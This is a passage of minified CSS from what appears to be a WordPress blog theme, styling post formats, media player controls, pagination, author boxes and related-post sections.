.mkdf-link-label{color:#fff;font-size:12px;font-weight:700;font-family:"Roboto Condensed",sans-serif;text-transform:uppercase;letter-spacing:.2em;margin-top:16px;display:block;position:relative;z-index:10}.mkdf-blog-holder article.format-link .mkdf-post-text-inner{position:relative;z-index:20}.mkdf-blog-holder article.format-quote{position:relative;overflow:hidden;z-index:20}.mkdf-blog-holder article.format-quote .mkdf-post-content{background-color:#0431b8;padding:37px 33.3% 53px 64px}@media only screen and (max-width:1024px){.mkdf-blog-holder article.format-quote .mkdf-post-content{padding:37px 10.3% 50px 31px}}@media only screen and (max-width:768px){.mkdf-blog-holder article.format-quote .mkdf-post-content{padding:37px 4.3% 50px 31px}}@media only screen and (max-width:680px){.mkdf-blog-holder article.format-quote .mkdf-post-content{padding:46px 28px 44px 38px}}.mkdf-blog-holder article.format-quote .mkdf-post-content:after{content:'quote';position:absolute;bottom:0;right:0;color:#0735be;font-size:230px;font-weight:700;line-height:.7em;letter-spacing:-.025em}.mkdf-blog-holder article.format-quote .mkdf-post-title{color:#fff}.mkdf-blog-holder article.format-quote .mkdf-post-title a:hover{color:inherit}.mkdf-blog-holder article.format-quote .mkdf-post-text{background-color:transparent}.mkdf-blog-holder article.format-quote .mkdf-post-text:before{content:open-quote;font-size:482px;font-weight:700;line-height:1em;z-index:10;position:absolute;left:-20px;top:5px;color:#0c61c6;letter-spacing:-.025em}.mkdf-blog-holder article.format-quote .mkdf-post-text:after{content:close-quote;position:absolute;visibility:hidden}.mkdf-blog-holder article.format-quote .mkdf-post-text .mkdf-quote-author{color:#fff;margin:15px 0 0}.mkdf-blog-holder article.format-quote .mkdf-post-text .mkdf-quote-author-position{text-transform:uppercase;font-size:12px;font-family:"Roboto Condensed",sans-serif;font-weight:700;display:block;margin-top:3px;letter-spacing:.2em;color:#fff}.mkdf-blog-holder article.format-quote .mkdf-post-text-inner{position:relative;z-index:20}.mkdf-blog-holder article.format-gallery .mkdf-post-image{width:100%}.mkdf-blog-holder article.format-gallery .owl-carousel .owl-item{z-index:2}.mkdf-blog-holder article.format-gallery .owl-carousel .owl-item.active{z-index:3}.mkdf-blog-holder article.format-audio.has-post-thumbnail .mkdf-post-heading{position:relative}.mkdf-blog-holder article.format-audio.has-post-thumbnail .mkdf-blog-audio-holder{position:absolute;bottom:0;left:0;width:100%;display:inline-block;vertical-align:middle}.mkdf-blog-holder article.format-audio .mkdf-post-image{width:100%;max-width:inherit}.mkdf-blog-holder article.format-audio .mkdf-post-image img,.mkdf-blog-holder article.format-video .mkdf-post-heading{width:100%}.mkdf-blog-holder article.format-video .mkdf-self-hosted-video{max-width:100%}.mkdf-blog-audio-holder .mejs-container,.mkdf-blog-audio-holder .mejs-container .mejs-controls,.mkdf-blog-audio-holder .mejs-embed,.mkdf-blog-audio-holder .mejs-embed body,.mkdf-blog-video-holder .mejs-container,.mkdf-blog-video-holder .mejs-container .mejs-controls,.mkdf-blog-video-holder .mejs-embed,.mkdf-blog-video-holder .mejs-embed body{background:0 0}.mkdf-blog-audio-holder .mejs-container,.mkdf-blog-audio-holder .mejs-container .mejs-controls,.mkdf-blog-video-holder .mejs-container,.mkdf-blog-video-holder .mejs-container .mejs-controls{height:40px!important}.mkdf-blog-audio-holder .mejs-container .mejs-controls,.mkdf-blog-video-holder .mejs-container .mejs-controls{background:#0a0a0a;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Poppins,sans-serif;padding:0}.mkdf-blog-audio-holder .mejs-container .mejs-controls .mejs-button,.mkdf-blog-video-holder .mejs-container .mejs-controls .mejs-button{height:40px;width:40px}.mkdf-blog-audio-holder .mejs-container .mejs-controls button,.mkdf-blog-video-holder .mejs-container .mejs-controls button{background-color:transparent;background-image:none;border:0;height:40px;margin:0;outline:0;position:relative;top:0;width:40px}.mkdf-blog-audio-holder .mejs-container .mejs-controls button:before,.mkdf-blog-video-holder .mejs-container .mejs-controls button:before{color:#fff;display:block;font-family:ElegantIcons;font-size:15px;height:40px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-broadcast,.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider .mejs-volume-handle,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-broadcast,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider .mejs-volume-handle{display:none}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-play button:before,.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-replay button:before,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-play button:before,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-replay button:before{content:"\45";font-size:25px}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-pause button:before,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-pause button:before{content:"\60";font-size:25px}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-stop button:before,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-stop button:before{content:"\5e";font-size:25px}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-mute button:before,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-mute button:before{content:"\79"}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-unmute button:before,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-unmute button:before{content:"\78"}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider{background:rgba(10,10,10,.7);height:130px;width:36px}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider .mejs-volume-total,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider .mejs-volume-total{background:#fff;top:15px;width:6px}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider .mejs-volume-current,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider .mejs-volume-current{background-color:#ed1c24}.mkdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider,.mkdf-blog-video-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider{height:40px;margin-right:20px;width:100px}.mkdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mkdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mkdf-blog-video-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mkdf-blog-video-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{height:6px}.mkdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mkdf-blog-video-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#fff;top:17px;width:100px}.mkdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mkdf-blog-video-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background-color:#ed1c24}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time{color:#fff;font-family:Poppins,sans-serif;font-size:13px;height:100%;line-height:40px;padding:0 20px;width:40px}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time>*,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time>*{font-family:inherit}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail{font-family:inherit;height:6px;margin:0;padding:0;top:17px}.mkdf-bl-standard-pagination ul li a,.mkdf-blog-holder.mkdf-blog-indent article .mkdf-post-info-date a,.mkdf-blog-holder.mkdf-blog-masonry article .mkdf-post-info-date a,.mkdf-blog-pagination ul li a{font-weight:700;font-family:"Roboto Condensed",sans-serif}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total{display:block!important;background:rgba(255,255,255,.7);height:6px;margin:0}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total span,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total span{height:6px}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-buffering,.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-hovered,.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-marker,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-buffering,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-hovered,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-marker{background:0 0}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-loaded,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-loaded{background:#fff}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current{background:#ed1c24}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-hovered,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-hovered{background:rgba(237,28,36,.7)}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float,.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float-corner,.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float-current,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float-corner,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float-current{background:0 0;border:0;color:#fff;top:-20px}.mkdf-bl-standard-pagination ul li.mkdf-pag-active a,.mkdf-blog-pagination ul li.mkdf-pag-active a{color:#ed1c24}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-handle,.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-handle-content,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-handle,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-handle-content{border:none;height:6px;left:0;top:0;width:6px}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-fullscreen-button button:before,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-fullscreen-button button:before{content:"\30"}.mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-fullscreen-button.mejs-unfullscreen button:before,.mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-fullscreen-button.mejs-unfullscreen button:before{content:"\2f"}.mkdf-self-hosted-video-holder{overflow:hidden}.mkdf-self-hosted-video-holder video{-o-object-fit:cover;object-fit:cover}.mkdf-blog-pagination-wp{display:none}.mkdf-blog-pagination,.mkdf-blog-pagination ul,.mkdf-blog-pagination ul li,.mkdf-blog-pagination ul li a{display:inline-block;position:relative}.mkdf-blog-pagination{width:100%;vertical-align:top;margin:30px 0 0;clear:both}.mkdf-blog-pagination ul{width:100%;vertical-align:top;padding:0;margin:0;list-style:none;text-align:center}.mkdf-blog-pagination ul li{vertical-align:top;margin:0 6px}.mkdf-blog-pagination ul li a{vertical-align:middle;margin:0;padding:0 5px;font-size:16px}.mkdf-blog-pagination ul li.mkdf-pag-first,.mkdf-blog-pagination ul li.mkdf-pag-last,.mkdf-blog-pagination ul li.mkdf-pag-next,.mkdf-blog-pagination ul li.mkdf-pag-prev{margin:0}.mkdf-blog-pagination ul li.mkdf-pag-first a,.mkdf-blog-pagination ul li.mkdf-pag-last a,.mkdf-blog-pagination ul li.mkdf-pag-next a,.mkdf-blog-pagination ul li.mkdf-pag-prev a{font-size:20px;top:-1px}.mkdf-blog-pagination ul li.mkdf-pag-first a span,.mkdf-blog-pagination ul li.mkdf-pag-first a span:before,.mkdf-blog-pagination ul li.mkdf-pag-last a span,.mkdf-blog-pagination ul li.mkdf-pag-last a span:before,.mkdf-blog-pagination ul li.mkdf-pag-next a span,.mkdf-blog-pagination ul li.mkdf-pag-next a span:before,.mkdf-blog-pagination ul li.mkdf-pag-prev a span,.mkdf-blog-pagination ul li.mkdf-pag-prev a span:before{display:block;line-height:inherit}@media only screen and (max-width:1024px){.mkdf-blog-pagination{margin:0 0 41px}}.archive .mkdf-blog-pagination{margin:29px 0 36px}@media only screen and (max-width:1024px){.archive .mkdf-blog-pagination{margin:35px 0 81px}}.mkdf-blog-list-holder.mkdf-bl-pag-standard-shortcodes .mkdf-blog-list{opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.mkdf-bl-standard-pagination ul li.mkdf-pag-prev a,.mkdf-blog-list-holder.mkdf-bl-pag-standard-shortcodes.mkdf-bl-pag-standard-shortcodes-animate .mkdf-blog-list{opacity:0}.mkdf-bl-standard-pagination{position:relative;display:inline-block;width:100%;vertical-align:top;margin:30px 0 0;clear:both}.mkdf-bl-standard-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:top;padding:0;margin:0;list-style:none;text-align:center}.mkdf-bl-standard-pagination ul li{position:relative;display:inline-block;vertical-align:top;margin:0 6px}.mkdf-bl-standard-pagination ul li a{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0 5px;font-size:16px}.mkdf-bl-standard-pagination ul li.mkdf-pag-first,.mkdf-bl-standard-pagination ul li.mkdf-pag-last,.mkdf-bl-standard-pagination ul li.mkdf-pag-next,.mkdf-bl-standard-pagination ul li.mkdf-pag-prev{margin:0}.mkdf-bl-standard-pagination ul li.mkdf-pag-first a,.mkdf-bl-standard-pagination ul li.mkdf-pag-last a,.mkdf-bl-standard-pagination ul li.mkdf-pag-next a,.mkdf-bl-standard-pagination ul li.mkdf-pag-prev a{font-size:20px;top:-1px}.mkdf-bl-standard-pagination ul li.mkdf-pag-first a span,.mkdf-bl-standard-pagination ul li.mkdf-pag-first a span:before,.mkdf-bl-standard-pagination ul li.mkdf-pag-last a span,.mkdf-bl-standard-pagination ul li.mkdf-pag-last a span:before,.mkdf-bl-standard-pagination ul li.mkdf-pag-next a span,.mkdf-bl-standard-pagination ul li.mkdf-pag-next a span:before,.mkdf-bl-standard-pagination ul li.mkdf-pag-prev a span,.mkdf-bl-standard-pagination ul li.mkdf-pag-prev a span:before{display:block;line-height:inherit}.mkdf-bl-standard-pagination ul li.mkdf-pag-next a,.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-item-image a:hover:after,.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-blog-slider-item:hover .mkdf-item-text-wrapper{opacity:1}.mkdf-blog-pag-load-more{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:40px 0 30px;text-align:center}.mkdf-blog-pag-loading{position:relative;display:none;width:100%;margin:40px 0 20px;color:#0a0a0a;text-align:center}.mkdf-blog-pag-loading.mkdf-standard-pag-trigger{position:absolute;top:50px;left:0}.mkdf-blog-pag-loading.mkdf-showing{display:block}.mkdf-blog-pag-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#0a0a0a;border-radius:100%;-webkit-animation:bl-pag-bouncedelay 1.4s infinite ease-in-out both;animation:bl-pag-bouncedelay 1.4s infinite ease-in-out both}.mkdf-blog-pag-loading .mkdf-blog-pag-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.mkdf-blog-pag-loading .mkdf-blog-pag-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bl-pag-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bl-pag-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.mkdf-blog-holder.mkdf-blog-indent{display:block;width:100%}.mkdf-blog-holder.mkdf-blog-indent article{margin-bottom:86px}.mkdf-blog-holder.mkdf-blog-indent article .mkdf-post-text{-webkit-box-sizing:border-box;box-sizing:border-box;padding:50px 48px 48px 56px}@media only screen and (max-width:680px){.mkdf-blog-holder.mkdf-blog-indent article .mkdf-post-text{padding:39px 37px 36px 40px}}.mkdf-blog-holder.mkdf-blog-indent article .mkdf-post-title{margin-top:13px}.mkdf-blog-holder.mkdf-blog-indent article .mkdf-post-title a:hover{color:inherit}.mkdf-blog-holder.mkdf-blog-indent article .mkdf-post-info{margin-bottom:20px}.mkdf-blog-holder.mkdf-blog-indent article .mkdf-post-info>div{width:100%}.mkdf-blog-holder.mkdf-blog-indent article .mkdf-post-info-date{width:65px;height:65px;background-color:#ed1c24;text-align:center;display:table;position:absolute;top:0;left:0}.mkdf-blog-holder.mkdf-blog-indent article .mkdf-post-info-date a{color:#fff;font-size:22px;letter-spacing:.1em;text-transform:uppercase;display:table-cell;vertical-align:middle;padding:12px 8px 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-blog-holder.mkdf-blog-indent article .mkdf-post-info-date a .mkdf-date-month{font-size:14px;display:block}.mkdf-blog-holder.mkdf-blog-indent article .mkdf-post-info-bottom{display:table;table-layout:fixed;width:100%;height:100%;margin-top:14px;border-bottom:0}.mkdf-blog-holder.mkdf-blog-indent article .mkdf-info-bottom-item{display:table-cell;width:33.3%;height:100%;vertical-align:middle}.mkdf-blog-holder.mkdf-blog-indent article .mkdf-info-bottom-item:first-child{text-align:left}.mkdf-blog-holder.mkdf-blog-indent article .mkdf-info-bottom-item:last-child{text-align:right}.mkdf-blog-holder.mkdf-blog-indent article.format-link .mkdf-post-text,.mkdf-blog-holder.mkdf-blog-indent article.format-quote .mkdf-post-text{padding:0}.mkdf-blog-holder.mkdf-blog-masonry article{padding-bottom:30px}.mkdf-blog-holder.mkdf-blog-masonry article .mkdf-post-info-date{width:65px;height:65px;background-color:rgba(237,28,36,.9);text-align:center;display:table;position:absolute;top:0;left:0}.mkdf-blog-holder.mkdf-blog-masonry article .mkdf-post-info-date a{color:#fff;font-size:22px;text-transform:uppercase;display:table-cell;vertical-align:middle;padding:12px 8px 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-blog-holder.mkdf-blog-masonry article .mkdf-post-info-date a .mkdf-date-day{letter-spacing:1px}.mkdf-blog-holder.mkdf-blog-masonry article .mkdf-post-info-date a .mkdf-date-month{font-size:14px;display:block;letter-spacing:2px}.mkdf-blog-holder.mkdf-blog-masonry article .mkdf-post-title{margin-top:13px}.mkdf-blog-holder.mkdf-blog-masonry article .mkdf-post-title a:hover{color:inherit}.mkdf-blog-holder.mkdf-blog-masonry article .mkdf-post-text{-webkit-box-sizing:border-box;box-sizing:border-box;padding:39px 20px 48px 36px}.mkdf-blog-holder.mkdf-blog-masonry article.format-link .mkdf-post-text,.mkdf-blog-holder.mkdf-blog-masonry article.format-quote .mkdf-post-text{padding:0}.mkdf-blog-holder.mkdf-blog-masonry article.format-quote .mkdf-post-content{padding:93px 55px 113px;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:1366px){.mkdf-blog-holder.mkdf-blog-masonry article.format-quote .mkdf-post-content{padding:68px 35px 81px 45px}}@media only screen and (max-width:1024px){.mkdf-blog-holder.mkdf-blog-masonry article.format-quote .mkdf-post-content{padding:38px 15px 31px 28px}}.mkdf-blog-holder.mkdf-blog-masonry article.format-quote .mkdf-post-text:before{top:-50px;left:-40px;font-size:400px}.mkdf-blog-holder.mkdf-blog-masonry article.format-link .mkdf-post-content{padding:68px 35px 81px 45px;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:1024px){.mkdf-blog-holder.mkdf-blog-masonry article.format-link .mkdf-post-content{padding:38px 15px 31px 28px}}.mkdf-blog-holder.mkdf-blog-masonry article.format-link .mkdf-post-text-inner::before{top:-30px;left:-30px}.mkdf-blog-holder.mkdf-blog-masonry .mkdf-blog-pag-load-more{margin-top:91px}.mkdf-blog-holder.mkdf-blog-standard article{margin-bottom:45px}.mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-text{-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px}.archive .mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-text{padding:50px 48px 48px 56px}@media only screen and (max-width:680px){.archive .mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-text{padding:39px 37px 36px 40px}}.mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-info-top>div a,.mkdf-blog-holder.mkdf-blog-standard article.format-link .mkdf-post-text,.mkdf-blog-holder.mkdf-blog-standard article.format-quote .mkdf-post-text{padding:0}.mkdf-author-description{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;background-color:#fafafa;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-blog-single-navigation,.mkdf-related-posts-holder{-webkit-box-sizing:border-box;position:relative;vertical-align:middle}.mkdf-author-description .mkdf-author-description-inner{padding:41px 0 39px;min-height:78px;clear:both}.mkdf-author-description .mkdf-author-description-content{position:relative;padding:0 30px}.mkdf-author-description .mkdf-author-description-image{width:78px;margin:0 auto}.mkdf-author-description .mkdf-author-description-text-holder .mkdf-author-email,.mkdf-author-description .mkdf-author-description-text-holder .mkdf-author-name{margin:0}.mkdf-author-description .mkdf-author-description-image img{display:block;border-radius:5em}.mkdf-author-description .mkdf-author-description-text-holder{position:relative;padding:4px 0}.mkdf-author-description .mkdf-author-description-text-holder .mkdf-author-name a{color:#0a0a0a}.mkdf-author-description .mkdf-author-description-text-holder .mkdf-author-name a:hover{color:#ed1c24}.mkdf-author-description .mkdf-author-description-text-holder .mkdf-author-text{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-author-description .mkdf-author-description-text-holder .mkdf-author-text>p{margin:17px 0 14px}.mkdf-author-description .mkdf-author-description-text-holder .mkdf-author-social-icons{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-author-description .mkdf-author-description-text-holder .mkdf-author-social-icons a{position:relative;display:inline-block;vertical-align:middle;padding:0;margin:0 15px 0 0;font-size:11px;color:#0a0a0a}.mkdf-author-description .mkdf-author-description-text-holder .mkdf-author-social-icons a:last-child{margin:0}.mkdf-author-description .mkdf-author-description-text-holder .mkdf-author-social-icons a:hover{color:#ed1c24}@media only screen and (max-width:768px){.mkdf-author-description .mkdf-author-description-content{padding:0}.mkdf-author-description .mkdf-author-description-image{display:block;width:100%}.mkdf-author-description .mkdf-author-description-text-holder{display:block;padding:0;margin-top:30px}}.mkdf-blog-single-navigation{display:table;width:100%;padding:0;clear:both;box-sizing:border-box}.mkdf-blog-single-navigation .mkdf-blog-single-navigation-inner{padding:7px 0 30px}.mkdf-blog-single-navigation .mkdf-blog-single-next,.mkdf-blog-single-navigation .mkdf-blog-single-prev{color:#333}.mkdf-blog-single-navigation .mkdf-blog-single-next .mkdf-blog-single-nav-mark,.mkdf-blog-single-navigation .mkdf-blog-single-prev .mkdf-blog-single-nav-mark{font-size:48px;line-height:inherit;color:inherit}.mkdf-blog-single-navigation .mkdf-blog-single-next .mkdf-blog-single-nav-mark:before,.mkdf-blog-single-navigation .mkdf-blog-single-prev .mkdf-blog-single-nav-mark:before{display:block;line-height:inherit}.mkdf-blog-single-navigation .mkdf-blog-single-next .mkdf-blog-single-nav-label,.mkdf-blog-single-navigation .mkdf-blog-single-prev .mkdf-blog-single-nav-label{color:inherit;text-transform:uppercase;font-weight:700;font-family:"Roboto Condensed",sans-serif;font-size:12px;letter-spacing:.2em}.mkdf-blog-single-navigation .mkdf-blog-single-next:hover,.mkdf-blog-single-navigation .mkdf-blog-single-prev:hover,.mkdf-single-links-pages .mkdf-single-links-pages-inner>span{color:#ed1c24}.mkdf-blog-single-navigation .mkdf-blog-single-prev,.mkdf-blog-single-navigation .mkdf-blog-single-prev .mkdf-blog-single-nav-label,.mkdf-blog-single-navigation .mkdf-blog-single-prev .mkdf-blog-single-nav-mark{float:left}.mkdf-blog-single-navigation .mkdf-blog-single-prev .mkdf-blog-single-nav-mark{margin:0 14px 0 0}.mkdf-blog-single-navigation .mkdf-blog-single-next,.mkdf-blog-single-navigation .mkdf-blog-single-next .mkdf-blog-single-nav-label,.mkdf-blog-single-navigation .mkdf-blog-single-next .mkdf-blog-single-nav-mark{float:right}.mkdf-blog-single-navigation .mkdf-blog-single-next .mkdf-blog-single-nav-mark{margin:0 0 0 14px}.mkdf-single-links-pages{clear:both;margin:20px 0 5px}.mkdf-single-links-pages .mkdf-single-links-pages-inner>a,.mkdf-single-links-pages .mkdf-single-links-pages-inner>span{position:relative;display:inline-block;vertical-align:middle;margin:0 12px 5px 0}.mkdf-single-links-pages .mkdf-single-links-pages-inner>a:hover{color:#0a0a0a}.mkdf-related-posts-holder .mkdf-post-info-category a,.mkdf-related-posts-holder .mkdf-post-info-date a{color:#fff;text-transform:uppercase;font-weight:700;font-family:"Roboto Condensed",sans-serif}.mkdf-related-posts-holder{display:inline-block;width:100%;padding:34px 0 26px;box-sizing:border-box}.mkdf-related-posts-holder .mkdf-related-posts-title{margin:0 0 22px}.mkdf-related-posts-holder .mkdf-related-posts-inner{margin:0 -15px;position:relative}.mkdf-related-posts-holder .mkdf-related-post-inner{position:relative}.mkdf-related-posts-holder .mkdf-related-post-text{background-color:#fbfbfb;padding:30px 28px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-related-posts-holder .mkdf-post-info-date{width:65px;height:65px;background-color:#ed1c24;text-align:center;display:none;position:absolute;top:0;left:0}.mkdf-related-posts-holder .mkdf-post-info-date a{font-size:22px;letter-spacing:1px;display:table-cell;vertical-align:middle;padding:8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-related-posts-holder .mkdf-post-info-date a .mkdf-date-month{letter-spacing:2px;font-size:14px}.mkdf-related-posts-holder .mkdf-related-post-image+.mkdf-post-info-date{display:table}.mkdf-related-posts-holder .mkdf-post-info-category{display:inline-block}.mkdf-related-posts-holder .mkdf-post-info-category a{font-size:12px;letter-spacing:.2em;-webkit-box-sizing:border-box;box-sizing:border-box;padding:4px 11px 3px;background-color:#ed1c24}.mkdf-related-posts-holder .mkdf-post-info-category a:hover{background-color:#e21b23}.mkdf-related-posts-holder .mkdf-post-info-author{margin-top:14px}.mkdf-related-posts-holder .mkdf-post-info-author a,.mkdf-related-posts-holder .mkdf-post-info-author span{color:#b6b6b6;text-transform:uppercase;font-family:"Roboto Condensed",sans-serif;font-weight:700;letter-spacing:.2em;font-size:12px;padding:0;background-color:transparent}.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-title a:hover,.mkdf-related-posts-holder .mkdf-related-post .mkdf-post-title a:hover{color:inherit}.mkdf-related-posts-holder .mkdf-related-post{position:relative;display:inline-block;float:left;width:25%;margin:0 0 30px;padding:0 15px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-content-has-sidebar .mkdf-related-posts-holder .mkdf-related-post{widtH:33.33333333333333%}.touch .mkdf-related-posts-holder .mkdf-related-post{cursor:pointer}.mkdf-related-posts-holder .mkdf-related-post .mkdf-related-post-image{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}.mkdf-related-posts-holder .mkdf-related-post .mkdf-related-post-image a{position:relative;display:block;overflow:hidden}.mkdf-related-posts-holder .mkdf-related-post .mkdf-related-post-image a img{display:block;-webkit-transition:.7s;-o-transition:.7s;transition:.7s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-related-posts-holder .mkdf-related-post .mkdf-related-post-image a.mkdf-title-image-hover img,.mkdf-related-posts-holder .mkdf-related-post .mkdf-related-post-image a:hover img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-related-posts-holder .mkdf-related-post .mkdf-post-title{margin:9px 0 0}.mkdf-related-posts-holder .mkdf-related-post .mkdf-post-title:first-child{margin-top:0}.mkdf-blog-holder.mkdf-blog-single article{margin-bottom:30px}.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-text{padding:51px 58px 80px}@media only screen and (max-width:680px){.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-text{padding:40px 0px 45px}}.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-title{margin:12px 0 8px}.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-date{width:65px;height:65px;background-color:#ed1c24;text-align:center;display:table;position:absolute;top:0;left:0}.mkdf-blog-list-holder,.mkdf-blog-list-holder 